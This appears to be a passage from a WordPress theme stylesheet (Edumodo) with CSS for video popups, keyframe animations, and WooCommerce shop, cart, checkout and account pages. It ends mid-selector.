.edumodo-video-popup-round .icon-video:hover {
  background: #ecb101;
  color: #fff!important;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.edumodo-video-popup-round:hover:after {
  background-color: #ecb101cc;
}
.edumodo-video-popup-round:after {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  content: "";
  transition: .4s;
  border-radius: 6px;
}
.edumodo-video-popup-left {
  position: relative;
  margin-top: 25px;
}
.edumodo-video-popup-left img {
  display: block;
  border-radius: 6px;
  position: relative;
}
.edumodo-video-popup-left:before {
  content: '';
  border: 30px solid #ecb101;
  background: none;
  position: absolute;
  top: -15px;
  right: -30px;
  width: 100%;
  height: 100%;
  border-radius: 6px;
}
.edumodo-video-popup-left:after {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  content: "";
  transition: .4s;
  border-radius: 6px;
}
.edumodo-video-popup-left .icon-video {
  position: absolute;
  border-radius: 100%;
  border: 7px solid #dcdcdc;
  width: 75px;
  height: 75px;
  background: #FFF;
  color: #ecb101;
  margin: auto;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  z-index: 12;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}
.edumodo-video-popup-left .icon-video:hover {
  background: #ecb101;
  color: #fff!important;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.edumodo-video-popup-left .icon-video:hover:after {
  background-color: #ecb101cc;
}
@-webkit-keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;
  }
}
@keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;
  }
}
@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}
@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}
/* Style 1 */
/* Style 2  play icon with text*/
/* Style 3 ripple effect */
/* triangle */
/* pulse wave */
/*====== Ripple effect 4 =====*/
/*====== Style 5 transform effect =====*/
/*====== Video popup round =====*/
/*====== Video popup right =====*/
/*.edumodo-video-popup {
  position: relative;
  margin-top: 15px;
}
.edumodo-video-popup img {
  display: block;
  border-radius: 6px;
  position: relative;
}
.edumodo-video-popup::before {
  content: '';
  border: 20px solid #ecb101;
  background: none;
  position: absolute;
  top: -15px;
  right: -15px;
  width: 100%;
  height: 100%;
  border-radius: 6px;
}
.edumodo-video-popup a.icon-video {
  position: absolute;
  border-radius: 100%;
  border: 7px solid #dcdcdc;
  width: 75px;
  height: 75px;
  background: #FFF;
  color: #ecb101;
  margin: auto;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  z-index: 12;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}
.edumodo-video-popup:hover:after {
  background-color: #ecb101cc;
}
.edumodo-video-popup:after {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  content: "";
  transition: .4s;
  border-radius: 6px;
}
.edumodo-video-popup a.icon-video:hover {
  background: #ecb101;
  color: #fff!important;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}*/
/* ======Video left ======*/
/*--------------------------------------------------------------
# Woocommerce Css
--------------------------------------------------------------*/
/**
WooCommerce Default style
==========================
 */
.woocommerce,
.woocommerce-cart,
.woocommerce-checkout,
.woocommerce-account {
  /**
    Woocommerce Pagination
     */
  /**
    Cart page
     */
  /**
    Checkout
     */
  /**
    Woocommerce message
     */
  /**
    My Account
     */
}
.woocommerce .page-details h2.page-title,
.woocommerce-cart .page-details h2.page-title,
.woocommerce-checkout .page-details h2.page-title,
.woocommerce-account .page-details h2.page-title {
  margin-bottom: 0px !important;
}
.woocommerce li.product,
.woocommerce-cart li.product,
.woocommerce-checkout li.product,
.woocommerce-account li.product {
  list-style-type: none !important;
}
.woocommerce .shop-single-page-template,
.woocommerce-cart .shop-single-page-template,
.woocommerce-checkout .shop-single-page-template,
.woocommerce-account .shop-single-page-template {
  padding-top: 0px;
}
.woocommerce .shop-single-page-template .shop-row,
.woocommerce-cart .shop-single-page-template .shop-row,
.woocommerce-checkout .shop-single-page-template .shop-row,
.woocommerce-account .shop-single-page-template .shop-row {
  box-shadow: 1px 1px 20px #e8e9eb;
  padding: 50px;
  background: white;
}
@media (max-width: 768px) {
  .woocommerce .shop-single-page-template .shop-row,
  .woocommerce-cart .shop-single-page-template .shop-row,
  .woocommerce-checkout .shop-single-page-template .shop-row,
  .woocommerce-account .shop-single-page-template .shop-row {
    padding: 15px;
  }
}
.woocommerce .i-can-override-default-shop-page-style .product_title,
.woocommerce-cart .i-can-override-default-shop-page-style .product_title,
.woocommerce-checkout .i-can-override-default-shop-page-style .product_title,
.woocommerce-account .i-can-override-default-shop-page-style .product_title,
.woocommerce .i-can-override-default-shop-page-style .woocommerce-Tabs-panel h2,
.woocommerce-cart .i-can-override-default-shop-page-style .woocommerce-Tabs-panel h2,
.woocommerce-checkout .i-can-override-default-shop-page-style .woocommerce-Tabs-panel h2,
.woocommerce-account .i-can-override-default-shop-page-style .woocommerce-Tabs-panel h2,
.woocommerce .i-can-override-default-shop-page-style .related h2,
.woocommerce-cart .i-can-override-default-shop-page-style .related h2,
.woocommerce-checkout .i-can-override-default-shop-page-style .related h2,
.woocommerce-account .i-can-override-default-shop-page-style .related h2,
.woocommerce .i-can-override-default-shop-page-style .up-sells h2,
.woocommerce-cart .i-can-override-default-shop-page-style .up-sells h2,
.woocommerce-checkout .i-can-override-default-shop-page-style .up-sells h2,
.woocommerce-account .i-can-override-default-shop-page-style .up-sells h2 {
  font-size: 24px;
  font-weight: bold;
}
.woocommerce .i-can-override-default-shop-page-style .woocommerce-loop-product__title,
.woocommerce-cart .i-can-override-default-shop-page-style .woocommerce-loop-product__title,
.woocommerce-checkout .i-can-override-default-shop-page-style .woocommerce-loop-product__title,
.woocommerce-account .i-can-override-default-shop-page-style .woocommerce-loop-product__title {
  font-weight: bold;
}
@media (max-width: 768px) {
  .woocommerce .i-can-override-default-shop-page-style,
  .woocommerce-cart .i-can-override-default-shop-page-style,
  .woocommerce-checkout .i-can-override-default-shop-page-style,
  .woocommerce-account .i-can-override-default-shop-page-style {
    margin: 0px 15px;
    padding: 0px 15px;
    display: inline-block;
  }
}
.woocommerce .i-can-override-default-shop-page-style .shop-archive h1.page-title,
.woocommerce-cart .i-can-override-default-shop-page-style .shop-archive h1.page-title,
.woocommerce-checkout .i-can-override-default-shop-page-style .shop-archive h1.page-title,
.woocommerce-account .i-can-override-default-shop-page-style .shop-archive h1.page-title {
  display: none;
}
.woocommerce .i-can-override-default-shop-page-style .shop-archive ul.products,
.woocommerce-cart .i-can-override-default-shop-page-style .shop-archive ul.products,
.woocommerce-checkout .i-can-override-default-shop-page-style .shop-archive ul.products,
.woocommerce-account .i-can-override-default-shop-page-style .shop-archive ul.products {
  display: block;
  margin-top: 50px;
  padding: 0;
}
.woocommerce .i-can-override-default-shop-page-style .page-title,
.woocommerce-cart .i-can-override-default-shop-page-style .page-title,
.woocommerce-checkout .i-can-override-default-shop-page-style .page-title,
.woocommerce-account .i-can-override-default-shop-page-style .page-title {
  margin-top: 0px;
}
.woocommerce main#main,
.woocommerce-cart main#main,
.woocommerce-checkout main#main,
.woocommerce-account main#main {
  /**
      override default button in single page
      ---------------------------------------
       */
  /**
      Override single thumbnail css
      in a single product page
      ------------------------------
       */
  /**
      variation table style
      and pricing in
      single product page
       */
  /**
      WooCommerce Tab
       */
  /**
      Related
       */
}
.woocommerce main#main button[type="submit"],
.woocommerce-cart main#main button[type="submit"],
.woocommerce-checkout main#main button[type="submit"],
.woocommerce-account main#main button[type="submit"],
.woocommerce main#main a.button,
.woocommerce-cart main#main a.button,
.woocommerce-checkout main#main a.button,
.woocommerce-account main#main a.button,
.woocommerce main#main input[name="submit"],
.woocommerce-cart main#main input[name="submit"],
.woocommerce-checkout main#main input[name="submit"],
.woocommerce-account main#main input[name="submit"] {
  background: #ecb101;
  color: white;
  padding: 12px 24px !important;
  border-radius: 50px;
  transition: all 0.5s ease;
}
.woocommerce main#main button[type="submit"]:hover,
.woocommerce-cart main#main button[type="submit"]:hover,
.woocommerce-checkout main#main button[type="submit"]:hover,
.woocommerce-account main#main button[type="submit"]:hover,
.woocommerce main#main a.button:hover,
.woocommerce-cart main#main a.button:hover,
.woocommerce-checkout main#main a.button:hover,
.woocommerce-account main#main a.button:hover,
.woocommerce main#main input[name="submit"]:hover,
.woocommerce-cart main#main input[name="submit"]:hover,
.woocommerce-checkout main#main input[name="submit"]:hover,
.woocommerce-account main#main input[name="submit"]:hover {
  background: #242c5e;
}
.woocommerce main#main span.onsale,
.woocommerce-cart main#main span.onsale,
.woocommerce-checkout main#main span.onsale,
.woocommerce-account main#main span.onsale {
  background: #ecb101;
  padding: 0;
}
.woocommerce main#main .price,
.woocommerce-cart main#main .price,
.woocommerce-checkout main#main .price,
.woocommerce-account main#main .price {
  color: #ecb101;
}
.woocommerce main#main form.cart button[type="submit"],
.woocommerce-cart main#main form.cart button[type="submit"],
.woocommerce-checkout main#main form.cart button[type="submit"],
.woocommerce-account main#main form.cart button[type="submit"] {
  border-radius: 3px;
}
.woocommerce main#main div.images .woocommerce-product-gallery__image:first-child img,
.woocommerce-cart main#main div.images .woocommerce-product-gallery__image:first-child img,
.woocommerce-checkout main#main div.images .woocommerce-product-gallery__image:first-child img,
.woocommerce-account main#main div.images .woocommerce-product-gallery__image:first-child img {
  width: auto !important;
  margin: auto;
}
.woocommerce main#main figure.woocommerce-product-gallery__wrapper,
.woocommerce-cart main#main figure.woocommerce-product-gallery__wrapper,
.woocommerce-checkout main#main figure.woocommerce-product-gallery__wrapper,
.woocommerce-account main#main figure.woocommerce-product-gallery__wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.woocommerce main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child,
.woocommerce-cart main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child,
.woocommerce-checkout main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child,
.woocommerce-account main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
  margin-bottom: 15px;
  width: 100%;
}
.woocommerce main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2),
.woocommerce-cart main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2),
.woocommerce-checkout main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2),
.woocommerce-account main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) {
  border: solid 1px rgba(221, 221, 221, 0.8);
}
.woocommerce main#main .posted_in,
.woocommerce-cart main#main .posted_in,
.woocommerce-checkout main#main .posted_in,
.woocommerce-account main#main .posted_in {
  display: block;
  margin: 5px 0px;
}
.woocommerce main#main .variations_form table.variations td.label,
.woocommerce-cart main#main .variations_form table.variations td.label,
.woocommerce-checkout main#main .variations_form table.variations td.label,
.woocommerce-account main#main .variations_form table.variations td.label {
  vertical-align: inherit !important;
  display: inline-block;
  line-height: 0;
  color: inherit;
  font-size: 17px;
  padding: 0 !important;
}
.woocommerce main#main .variations_form .woocommerce-variation-price,
.woocommerce-cart main#main .variations_form .woocommerce-variation-price,
.woocommerce-checkout main#main .variations_form .woocommerce-variation-price,
.woocommerce-account main#main .variations_form .woocommerce-variation-price {
  padding: 15px 0px;
}
.woocommerce main#main .price del,
.woocommerce-cart main#main .price del,
.woocommerce-checkout main#main .price del,
.woocommerce-account main#main .price del {
  display: inline-block;
}
.woocommerce main#main h2,
.woocommerce-cart main#main h2,
.woocommerce-checkout main#main h2,
.woocommerce-account main#main h2 {
  margin-bottom: 35px;
}
.woocommerce main#main .products h2,
.woocommerce-cart main#main .products h2,
.woocommerce-checkout main#main .products h2,
.woocommerce-account main#main .products h2 {
  margin-bottom: 0px;
}
.woocommerce main#main .woocommerce-tabs,
.woocommerce-cart main#main .woocommerce-tabs,
.woocommerce-checkout main#main .woocommerce-tabs,
.woocommerce-account main#main .woocommerce-tabs {
  margin: 50px 0px 25px;
  display: inline-block;
  width: 100%;
}
.woocommerce main#main .woocommerce-tabs h2,
.woocommerce-cart main#main .woocommerce-tabs h2,
.woocommerce-checkout main#main .woocommerce-tabs h2,
.woocommerce-account main#main .woocommerce-tabs h2 {
  margin-bottom: 20px;
}
.woocommerce main#main .woocommerce-tabs .panel,
.woocommerce-cart main#main .woocommerce-tabs .panel,
.woocommerce-checkout main#main .woocommerce-tabs .panel,
.woocommerce-account main#main .woocommerce-tabs .panel {
  padding-bottom: 50px;
}
.woocommerce main#main .woocommerce-tabs input[name="submit"],
.woocommerce-cart main#main .woocommerce-tabs input[name="submit"],
.woocommerce-checkout main#main .woocommerce-tabs input[name="submit"],
.woocommerce-account main#main .woocommerce-tabs input[name="submit"] {
  background: #ecb101 !important;
  color: white !important;
  border-radius: 50px !important;
}
.woocommerce main#main .woocommerce-tabs .stars a,
.woocommerce-cart main#main .woocommerce-tabs .stars a,
.woocommerce-checkout main#main .woocommerce-tabs .stars a,
.woocommerce-account main#main .woocommerce-tabs .stars a {
  color: #ecb101;
}
.woocommerce main#main .woocommerce-tabs .stars:hover a,
.woocommerce-cart main#main .woocommerce-tabs .stars:hover a,
.woocommerce-checkout main#main .woocommerce-tabs .stars:hover a,
.woocommerce-account main#main .woocommerce-tabs .stars:hover a {
  color: #ecb101;
}
.woocommerce main#main .woocommerce-tabs .stars.selected a,
.woocommerce-cart main#main .woocommerce-tabs .stars.selected a,
.woocommerce-checkout main#main .woocommerce-tabs .stars.selected a,
.woocommerce-account main#main .woocommerce-tabs .stars.selected a {
  color: #ecb101;
}
.woocommerce main#main .woocommerce-tabs ul.tabs,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs,
.woocommerce-account main#main .woocommerce-tabs ul.tabs {
  box-shadow: 0px 2px 7px rgba(232, 233, 235, 0.8);
  display: inline-block;
  padding: 0;
  margin-bottom: -7px;
}
.woocommerce main#main .woocommerce-tabs ul.tabs:before,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs:before,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs:before,
.woocommerce-account main#main .woocommerce-tabs ul.tabs:before {
  border: none;
  content: none;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li {
  border: none;
  border-radius: 0px;
  font-size: 16px;
  padding: 2px 30px;
  background: #e8e9eb;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li:before,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li:before,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li:before,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li:before {
  content: none;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li:after,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li:after,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li:after,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li:after {
  content: none;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li a,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li a,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li a,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li a {
  border-radius: 0px;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li a:before,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li a:before,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li a:before,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li a:before {
  content: none;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li.active,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li.active,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li.active,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li.active {
  background: white;
}
.woocommerce main#main .woocommerce-tabs .woocommerce-Tabs-panel,
.woocommerce-cart main#main .woocommerce-tabs .woocommerce-Tabs-panel,
.woocommerce-checkout main#main .woocommerce-tabs .woocommerce-Tabs-panel,
.woocommerce-account main#main .woocommerce-tabs .woocommerce-Tabs-panel {
  padding: 50px;
  box-shadow: 0px 7px 20px rgba(232, 233, 235, 0.8);
}
@media (max-width: 768px) {
  .woocommerce main#main .woocommerce-tabs .woocommerce-Tabs-panel,
  .woocommerce-cart main#main .woocommerce-tabs .woocommerce-Tabs-panel,
  .woocommerce-checkout main#main .woocommerce-tabs .woocommerce-Tabs-panel,
  .woocommerce-account main#main .woocommerce-tabs .woocommerce-Tabs-panel {
    padding: 15px;
  }
}
.woocommerce main#main .related h2,
.woocommerce-cart main#main .related h2,
.woocommerce-checkout main#main .related h2,
.woocommerce-account main#main .related h2,
.woocommerce main#main .upsells h2,
.woocommerce-cart main#main .upsells h2,
.woocommerce-checkout main#main .upsells h2,
.woocommerce-account main#main .upsells h2 {
  margin-bottom: 35px;
}
.woocommerce main#main .related .products h2,
.woocommerce-cart main#main .related .products h2,
.woocommerce-checkout main#main .related .products h2,
.woocommerce-account main#main .related .products h2,
.woocommerce main#main .upsells .products h2,
.woocommerce-cart main#main .upsells .products h2,
.woocommerce-checkout main#main .upsells .products h2,
.woocommerce-account main#main .upsells .products h2 {
  margin-bottom: 0px;
}
.woocommerce main#main .related .products li,
.woocommerce-cart main#main .related .products li,
.woocommerce-checkout main#main .related .products li,
.woocommerce-account main#main .related .products li,
.woocommerce main#main .upsells .products li,
.woocommerce-cart main#main .upsells .products li,
.woocommerce-checkout main#main .upsells .products li,
.woocommerce-account main#main .upsells .products li {
  margin-bottom: 0px;
}
.woocommerce .woocommerce-pagination,
.woocommerce-cart .woocommerce-pagination,
.woocommerce-checkout .woocommerce-pagination,
.woocommerce-account .woocommerce-pagination {
  margin: 50px 0px 35px;
}
.woocommerce .woocommerce-pagination .page-numbers,
.woocommerce-cart .woocommerce-pagination .page-numbers,
.woocommerce-checkout .woocommerce-pagination .page-numbers,
.woocommerce-account .woocommerce-pagination .page-numbers {
  border: none;
}
.woocommerce .woocommerce-pagination .page-numbers li,
.woocommerce-cart .woocommerce-pagination .page-numbers li,
.woocommerce-checkout .woocommerce-pagination .page-numbers li,
.woocommerce-account .woocommerce-pagination .page-numbers li {
  padding: 5px 15px;
  transition: all 0.4s ease;
  width: 50px;
  height: 50px;
  line-height: 40px;
  text-align: center;
  border: solid 1px rgba(232, 233, 235, 0.8);
  margin: 0px 3px;
  border-radius: 50%;
  background: #fff;
}
.woocommerce .woocommerce-pagination .page-numbers li a,
.woocommerce-cart .woocommerce-pagination .page-numbers li a,
.woocommerce-checkout .woocommerce-pagination .page-numbers li a,
.woocommerce-account .woocommerce-pagination .page-numbers li a,
.woocommerce .woocommerce-pagination .page-numbers li span,
.woocommerce-cart .woocommerce-pagination .page-numbers li span,
.woocommerce-checkout .woocommerce-pagination .page-numbers li span,
.woocommerce-account .woocommerce-pagination .page-numbers li span {
  background: transparent !important;
  transition: all 0.4s ease;
  padding: 0;
  display: inline-block;
}
.woocommerce .woocommerce-pagination .page-numbers li span.current,
.woocommerce-cart .woocommerce-pagination .page-numbers li span.current,
.woocommerce-checkout .woocommerce-pagination .page-numbers li span.current,
.woocommerce-account .woocommerce-pagination .page-numbers li span.current {
  color: #ecb101;
}
.woocommerce .woocommerce-pagination .page-numbers li:hover,
.woocommerce-cart .woocommerce-pagination .page-numbers li:hover,
.woocommerce-checkout .woocommerce-pagination .page-numbers li:hover,
.woocommerce-account .woocommerce-pagination .page-numbers li:hover {
  background: #ecb101;
  cursor: pointer;
  color: white;
}
.woocommerce .woocommerce-pagination .page-numbers li:hover span.current,
.woocommerce-cart .woocommerce-pagination .page-numbers li:hover span.current,
.woocommerce-checkout .woocommerce-pagination .page-numbers li:hover span.current,
.woocommerce-account .woocommerce-pagination .page-numbers li:hover span.current {
  background: transparent;
  color: white;
}
.woocommerce .woocommerce-pagination .page-numbers li:hover a,
.woocommerce-cart .woocommerce-pagination .page-numbers li:hover a,
.woocommerce-checkout .woocommerce-pagination .page-numbers li:hover a,
.woocommerce-account .woocommerce-pagination .page-numbers li:hover a {
  color: white;
}
.woocommerce .woocommerce-cart-form input[type="submit"],
.woocommerce-cart .woocommerce-cart-form input[type="submit"],
.woocommerce-checkout .woocommerce-cart-form input[type="submit"],
.woocommerce-account .woocommerce-cart-form input[type="submit"] {
  background: #ecb101;
  color: white;
  border-radius: 50px;
  text-transform: capitalize;
}
.woocommerce .woocommerce-cart-form input[type="submit"]:hover,
.woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover,
.woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover,
.woocommerce-account .woocommerce-cart-form input[type="submit"]:hover {
  border: none;
  background: #242c5e;
}
.woocommerce .woocommerce-cart-form input[name="coupon_code"],
.woocommerce-cart .woocommerce-cart-form input[name="coupon_code"],
.woocommerce-checkout .woocommerce-cart-form input[name="coupon_code"],
.woocommerce-account .woocommerce-cart-form input[name="coupon_code"] {
  width: 135px !important;
  height: 38px;
  padding: 5px 15px !important;
  border-radius: 50px;
}
.woocommerce .woocommerce-cart-form input[name="apply_coupon"],
.woocommerce-cart .woocommerce-cart-form input[name="apply_coupon"],
.woocommerce-checkout .woocommerce-cart-form input[name="apply_coupon"],
.woocommerce-account .woocommerce-cart-form input[name="apply_coupon"],
.woocommerce .woocommerce-cart-form input[name="update_cart"],
.woocommerce-cart .woocommerce-cart-form input[name="update_cart"],
.woocommerce-checkout .woocommerce-cart-form input[name="update_cart"],
.woocommerce-account .woocommerce-cart-form input[name="update_cart"] {
  padding: 12px 30px !important;
  font-size: 14px;
}
.woocommerce .cart-collaterals,
.woocommerce-cart .cart-collaterals,
.woocommerce-checkout .cart-collaterals,
.woocommerce-account .cart-collaterals {
  margin-top: 80px;
}
.woocommerce .cart-collaterals h2,
.woocommerce-cart .cart-collaterals h2,
.woocommerce-checkout .cart-collaterals h2,
.woocommerce-account .cart-collaterals h2 {
  margin-bottom: 35px;
}
@media (max-width: 768px) {
  .woocommerce .cart-collaterals,
  .woocommerce-cart .cart-collaterals,
  .woocommerce-checkout .cart-collaterals,
  .woocommerce-account .cart-collaterals {
    padding: 15px;
  }
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-cart .cart-collaterals .cart_totals,
.woocommerce-checkout .cart-collaterals .cart_totals,
.woocommerce-account .cart-collaterals .cart_totals {
  margin: 35px auto;
  text-align: center;
}
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-cart .cart-collaterals .cross-sells,
.woocommerce-checkout .cart-collaterals .cross-sells,
.woocommerce-account .cart-collaterals .cross-sells {
  margin-bottom: 100px;
}
.woocommerce .cart-collaterals .cross-sells ul.products,
.woocommerce-cart .cart-collaterals .cross-sells ul.products,
.woocommerce-checkout .cart-collaterals .cross-sells ul.products,
.woocommerce-account .cart-collaterals .cross-sells ul.products {
  display: flex;
  padding: 0;
}
@media (max-width: 768px) {
  .woocommerce .cart-collaterals .cross-sells ul.products,
  .woocommerce-cart .cart-collaterals .cross-sells ul.products,
  .woocommerce-checkout .cart-collaterals .cross-sells ul.products,
  .woocommerce-account .cart-collaterals .cross-sells ul.products {
    display: inherit;
  }
}
@media (max-width: 768px) {
  .woocommerce .cart-collaterals .cross-sells ul.products li.product,
  .woocommerce-cart .cart-collaterals .cross-sells ul.products li.product,
  .woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product,
  .woocommerce-account .cart-collaterals .cross-sells ul.products li.product {
    margin: 5px;
    width: 100%;
  }
}
.woocommerce .checkout,
.woocommerce-cart .checkout,
.woocommerce-checkout .checkout,
.woocommerce-account .checkout {
  margin-bottom: 100px;
}
.woocommerce .checkout h2,
.woocommerce-cart .checkout h2,
.woocommerce-checkout .checkout h2,
.woocommerce-account .checkout h2,
.woocommerce .checkout h3,
.woocommerce-cart .checkout h3,
.woocommerce-checkout .checkout h3,
.woocommerce-account .checkout h3 {
  margin-bottom: 18px;
}
.woocommerce .checkout .place-order input.button.alt,
.woocommerce-cart .checkout .place-order input.button.alt,
.woocommerce-checkout .checkout .place-order input.button.alt,
.woocommerce-account .checkout .place-order input.button.alt {
  background: #ecb101 !important;
}
.woocommerce .checkout .place-order input.button.alt:hover,
.woocommerce-cart .checkout .place-order input.button.alt:hover,
.woocommerce-checkout .checkout .place-order input.button.alt:hover,
.woocommerce-account .checkout .place-order input.button.alt:hover {
  border: none;
  background: #242c5e !important;
}
.woocommerce .woocommerce-message,
.woocommerce-cart .woocommerce-message,
.woocommerce-checkout .woocommerce-message,
.woocommerce-account .woocommerce-message,
.woocommerce .woocommerce-info,
.woocommerce-cart .woocommerce-info,
.woocommerce-checkout .woocommerce-info,
.woocommerce-account .woocommerce-info {
  border-top-color: #ecb101;
}
.woocommerce .woocommerce-message:before,
.woocommerce-cart .woocommerce-message:before,
.woocommerce-checkout .woocommerce-message:before,
.woocommerce-account .woocommerce-message:before,
.woocommerce .woocommerce-info:before,
.woocommerce-cart .woocommerce-info:before,
.woocommerce-checkout .woocommerce-info:before,
.woocommerce-account .woocommerce-info:before {
  color: #ecb101;
}
.woocommerce .woocommerce-MyAccount-navigation ul,
.woocommerce-cart .woocommerce-MyAccount-navigation ul,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul,
.woocommerce-account .woocommerce-MyAccount-navigation ul {
  list-style: none;
  background: rgba(232, 233, 235, 0.5);
  padding: 20px;
  margin-left: 20px;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active,
.woocommerce-cart .woocommerce-MyAccount-navigation ul li.is-active,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul li.is-active,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active {
  border-left: solid 5px #ecb101;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a,
.woocommerce-cart .woocommerce-MyAccount-navigation ul li a,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul li a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
  padding: 8px 15px;
  width: 100%;
  display: inline-block;
  border-bottom: solid 1px rgba(36, 44, 94, 0.2);
  transition: all 0.5s ease;
}
.woocommerce .woocommerce-MyAccount-navigation ul li:last-child a,
.woocommerce-cart .woocommerce-MyAccount-navigation ul li:last-child a,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul li:last-child a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child a {
  border: none;
}
.woocommerce .woocommerce-MyAccount-navigation ul li:hover a,
.woocommerce-cart .woocommerce-MyAccount-navigation ul li:hover a,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul li:hover a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a {
  padding-left: 17px;
}
.woocommerce .woocommerce-MyAccount-content fieldset,
.woocommerce-cart .woocommerce-MyAccount-content fieldset,
.woocommerce-checkout .woocommerce-MyAccount-content fieldset,
.woocommerce-account .woocommerce-MyAccount-content fieldset {
  border: none;
  margin-top: 20px;
  padding: 0;
}
.woocommerce .woocommerce-MyAccount-content fieldset legend,
.woocommerce-cart .woocommerce-MyAccount-content fieldset legend,
.woocommerce-checkout .woocommerce-MyAccount-content fieldset legend,
.woocommerce-account .woocommerce-MyAccount-content fieldset legend {
  margin: 0;
}
.woocommerce .woocommerce-MyAccount-content input[type="submit"],
.woocommerce-cart .woocommerce-MyAccount-content input[type="submit"],
.woocommerce-checkout .woocommerce-MyAccount-content input[type="submit"],
.woocommerce-account .woocommerce-MyAccount-content input[type="submit"] {
  background: #ecb101;
  color: white;
  padding: 12px 24px !important;
  border-radius: 50px;
  transition: all 0.5s ease;
  margin-top: 20px;
}
.woocommerce .woocommerce-MyAccount-content input[type="submit"]:hover,
.woocommerce-cart .woocommerce-MyAccount-content input[type="submit"]:hover,
.woocommerce-checkout .woocommerce-MyAccount-content input[type="submit"]:hover,
.woocommerce-account .woocommerce-MyAccount-content input[type="submit"]:hover {
  background: #242c5e;
  padding: inherit;
  border: none;
}
.woocommerce .woocommerce-form-login,
.woocommerce-cart .woocommerce-form-login,
.woocommerce-checkout .woocommerce-form-login,
.woocommerce-account .woocommerce-form-login {
  margin: 10px 0px 0px !important;
  display: inline-block;
  width: 100%;
}
.woocommerce .woocommerce-form-login input[type="submit"],
.woocommerce-cart .woocommerce-form-login input[type="submit"],
.woocommerce-checkout .woocommerce-form-login input[type="submit"],
.woocommerce-account .woocommerce-form-login input[type="submit"] {
  background: #ecb101;
  color: white;
  padding: 12px 24px !important;
  border-radius: 50px;
  transition: all 0.5s ease;
  margin-top: 20px;
}
.woocommerce .woocommerce-form-login input[type="submit"]:hover,
.woocommerce-cart .woocommerce-form-login input[type="submit"]:hover,
.woocommerce-checkout .woocommerce-form-login input[type="submit"]:hover,
